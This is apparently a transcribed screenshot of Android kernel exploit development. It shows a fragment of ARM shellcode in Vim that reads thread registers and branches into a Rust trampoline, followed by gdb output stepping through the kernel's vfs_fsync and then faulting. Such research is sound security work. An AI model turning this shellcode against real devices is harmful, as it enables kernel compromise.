 1 2 3 4 5 6 7 8 9 []= shellcode.S (~/android/motorola/thrower) - VIM
98
99 // Get TPIDRURO (QEMU tpidruro_s)
100 mrc p15, 0, r0, c13, c0, 3 ; str r0, [r1] ; add r1, #4
101
102 // Get TPIDRPRW (QEMU tpidrprw_s)
103 mrc p15, 0, r0, c13, c0, 4 ; str r0, [r1] ; add r1, #4
104
105 push {lr}
106
107 // Branch into the Rust trampoline code
108 ldr r0, fixed_data
109 blx r0
110
111 cpsie if
112
113 // Return back
114 pop {pc}
115
~
~
~
~
shellcode.S
339 output.write(pmem_bytes)?;
src/main.rs 339,34 55%
(gdb)
243 }
1: x/i $pc
=> 0xc016bc44 <vfs_fsync_range+52>: mov r0, r7
(gdb)
0xc016bc48 243 }
1: x/i $pc
=> 0xc016bc48 <vfs_fsync_range+56>: sub sp, r11, #36 ; 0x24
(gdb)
0xc016bc4c 243 }
1: x/i $pc
=> 0xc016bc4c <vfs_fsync_range+60>: ldm sp, {r4, r5, r6, r7, r8, r9, r11, sp, pc}
(gdb)
vfs_fsync (file=<optimized out>, dentry=<optimized out>, datasync=<optimized out>) at /localrepo/xjm467/sf_19.0/platform/kernel/tegra/fs/sync.c:262
262 }
1: x/i $pc
=> 0xc016bd58 <vfs_fsync+44>: sub sp, r11, #20
(gdb)
0xc016bd5c 262 }
1: x/i $pc
=> 0xc016bd5c <vfs_fsync+48>: ldm sp, {r4, r5, r11, sp, pc}
(gdb)
0x00000056 in ?? ()
1: x/i $pc
=> 0x56: <error: Cannot access memory at address 0x56>
(gdb)